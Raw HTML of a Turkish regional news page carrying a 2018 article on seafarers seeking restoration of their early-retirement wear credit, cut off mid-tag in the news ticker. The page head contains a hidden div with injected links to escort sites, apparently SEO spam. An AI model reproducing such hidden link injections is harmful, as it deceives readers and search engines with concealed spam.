

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/gemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html
body_size: 16549
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Gemi Adamları Yıpranma Paylarını Geri İstiyor &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Gemi Adamları Yıpranma Paylarını Geri İstiyor","headline": "Gemi Adamları Yıpranma Paylarını Geri İstiyor","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "25-07-2018 22:54","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2018/07/gemi-adamları11-184x140.jpg","articleSection" : "<p>GEMİ ADAMLARI YIPRANMA PAYLARINI GERİ İSTİYOR Yaşam alanları ve çalışma sahaları gemi ve deniz olan, yılın 11 ayını geceli gündüzlü fırtınalı ve dalgalı denizlerde geçiren, sıla ve yurt özlemi konusunda çelikleşmiş,  yüzer bir hapishaneyi işyeri ve yaşam alanı edinmiş gemi adamları 2008 yılında ellerinden alınan “Yıpranma Paylarını” geri istiyorlar. Konuyla ilgili bir açıklamada bulunan Tirebolu [&hellip;]</p>","articleBody" : "<p><strong>GEMİ ADAMLARI YIPRANMA PAYLARINI GERİ İSTİYOR</strong></p><p>Yaşam alanları ve çalışma sahaları gemi ve deniz olan, yılın 11 ayını geceli gündüzlü fırtınalı ve dalgalı denizlerde geçiren, sıla ve yurt özlemi konusunda çelikleşmiş,  yüzer bir hapishaneyi işyeri ve yaşam alanı edinmiş gemi adamları 2008 yılında ellerinden alınan “Yıpranma Paylarını” geri istiyorlar.</p><p>Konuyla ilgili bir açıklamada bulunan Tirebolu Civil Yalı Köy Derneği Başkanı ve Tirebolu Dernekler Federasyonu Genel Sekreteri Recep Karakoç gemi adamları için yeni bir yasal düzenleme yapılması gerektiğini söyledi.</p><p>Giresun insanının % 90 ının gemi adamı olarak çalıştığına dikkat çeken Recep Karakoç; 1 Ekim 2008 tarihinde yürürlüğe giren 5510 sayılı yasa ile gemi adamlarının yıpranmaya bağlı erken emeklilik haklarının ellerinden alındığını belirtti.</p><p><strong>YENİ BİR HAK DEĞİL, ÇALINAN HAKKIMIZI GERİ İSTİYORUZ!</strong></p><p>İlgili yasayla denizcilik mesleğinin “risk taşıyan işler” kapsamından çıkartıldığını belirten Karakoç; “ 1 Ekim 2008 tarihinden önce gemi adamlarına çalışma koşullarının ağırlığı bu çalışma koşullarının, psikolojilerinde ve bedenlerinde yarattığı yıpranmaya karşılık denizde çalıştıkları her yıl için sigortalılık sürelerine 90 gün ilave hizmet süresi veriliyordu. Erken emeklilik olarak ifade edilen bu süreye camiada yıpranma payı denilmekteydi.    1 Ekim 2008 tarihinde yürürlüğe giren 5510 sayılı yasayla geçmiş yılların yıpranma payı uygulamasının iptal edildi.  Yeni düzenleme ile denizcilik mesleği risk taşıyan işler kapsamından çıkartılmış, bir başka deyişle yıpranma payından yararlananların kapsamı daraltılmış, ancak 2013 yılında yapılan başka bir değişiklikle kapsama farklı meslekler dâhil edilmiştir,2018 yılında da sağlık çalışanları yıpranma payı almasın için yasa teklifi hazırlanmıştır. Bu gelişmeler olurken Deniz emekçilerinin hak ettikleri yıpranma payı iptal edilmiş, çalınan kapılar açılmamıştır.”</p><p><strong>VEKİLLERİMİZDEN DESTEK BEKLİYORUZ</strong></p><p>24 Haziran 2018 Seçimleri öncesi başta Ak Parti Giresun Milletvekili Cemal Öztürk, Sabri Öztürk ve İstanbul Milletvekili Giresun’lu Hasan Turan ile görüşme imkânı bulduğunu söyleyen Karakoç, “Vekillerimizden bu konu üzerine bir çalışma bekliyoruz. Konuyu seçim sonrası Meclise taşıyacaklarını belirten vekillerimize güveniyoruz.  Hasan Turan’ınn TBMM İdare amiri olması bu yönde bizleri daha da umutlandırdı” dedi.</p><p><strong>50 YAŞ ÜZERİNE İŞ VERİLMİYOR</strong></p><p>Gemi sahipleri ve yöneticileri 50 yaşın üzerindeki deniz çalışanlarına iş vermiyor. Bu yaşlardaki gemi adamları iş bulmakta çok ciddi sıkıntı çekmektedirler. İş bulma yaşı giderek 40 yaşına kadar indirilmeye başlamıştır ” diyen Recep Karakoç STK olarak gemi adamlarının yıpranma paylarının geri verilmesi için ilgili kurum ve kuruluşlarla, siyasilerle ve milletvekilleriyle temaslarının sürdüğünü, taleplerini her fırsatta dile getirdiklerinin üstünde durarak; Karadeniz halkının % 90 ın, Marmara, Ege ve Akdeniz halkının çoğunluğu, coğrafi ve sosyal yönden gemi adamı olduğu bu insanlar adına uğraş verdiklerinin altını çizdi.</p><p>Gerekirse % 2 lik SGK primin gemi adamları tarafından karşılanabileceğini söyleyen Tirebolu Civil Yalı Köy Derneği Başkanı ve TİRDEF Genel Sekreteri, gemi adamı Recep Karakoç bu konuda acilen yasal düzenleme yapılarak 180 BİN GEMİ ADAMI İÇİN bu haklarının geri verilmesini istiyor.</p><p><strong>RECEP KARAKOÇ KİMDİR?</strong></p><p>Türkiye Denizciler Sendikasına Üye olarak Otuz yıl Gemilerde Gemi adamı olarak çalışmış, TDS işyeri sendika temsilciliği, baş temsilci Ve iki dönem TDS Genel Merkez Denetleme kurulu Başkanlığı yapmış. Birçok dernekte yönetici ve Başkanlık Yapmış Halen Tirebolu Civil Yalı Köy Derneği Başkanı ve Tirebolu Dernekler Federasyonu (TİRDEF) Genel sekreterliğini yapmaktadır. 1964 Tirebolu Doğumlu, evli bir kız bir erkek evlat sahibi, Ortaokul mezunu Sınırlı Vardiya zabiti yeterliliğine sahiptir.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/gemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="1a9164d958d9d51ef3ef417c-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="1a9164d958d9d51ef3ef417c-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="1a9164d958d9d51ef3ef417c-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="1a9164d958d9d51ef3ef417c-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="1a9164d958d9d51ef3ef417c-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="1a9164d958d9d51ef3ef417c-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="1a9164d958d9d51ef3ef417c-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="1a9164d958d9d51ef3ef417c-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="1a9164d958d9d51ef3ef417c-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="1a9164d958d9d51ef3ef417c-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="1a9164d958d9d51ef3ef417c-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/9735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/gemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=9735' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="1a9164d958d9d51ef3ef417c-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/gemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html" /><meta property="og:title" content="Gemi Adamları Yıpranma Paylarını Geri İstiyor" /><meta property="og:description" content="GEMİ ADAMLARI YIPRANMA PAYLARINI GERİ İSTİYOR Yaşam alanları ve çalışma sahaları gemi ve deniz olan, yılın 11 ayını geceli gündüzlü fırtınalı ve dalgalı denizlerde geçiren, sıla ve yurt özlemi konusunda çelikleşmiş,  yüzer bir hapishaneyi işyeri ve yaşam alanı edinmiş gemi adamları 2008 yılında ellerinden alınan “Yıpranma Paylarını” geri istiyorlar. Konuyla ilgili bir açıklamada bulunan Tirebolu [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/07/gemi-adamları11.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/07/gemi-adamları11.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Gemi Adamları Yıpranma Paylarını Geri İstiyor" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Gemi Adamları Yıpranma Paylarını Geri İstiyor" /><meta name="twitter:description" content="GEMİ ADAMLARI YIPRANMA PAYLARINI GERİ İSTİYOR Yaşam alanları ve çalışma sahaları gemi ve deniz olan, yılın 11 ayını geceli gündüzlü fırtınalı ve dalgalı denizlerde geçiren, sıla ve yurt özlemi konusunda çelikleşmiş,  yüzer bir hapishaneyi işyeri ve yaşam alanı edinmiş gemi adamları 2008 yılında ellerinden alınan “Yıpranma Paylarını” geri istiyorlar. Konuyla ilgili bir açıklamada bulunan Tirebolu [&hellip;]" /><meta name="twitter:url" content="https://bursagiresunhavadis.com/gemi-adamlari-yipranma-paylarini-geri-istiyor-h9735.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/07/gemi-adamları11.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-1a9164d958d9d51ef3ef417c-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-1a9164d958d9d51ef3ef417c-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-1a9164d958d9d51ef3ef417c-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a 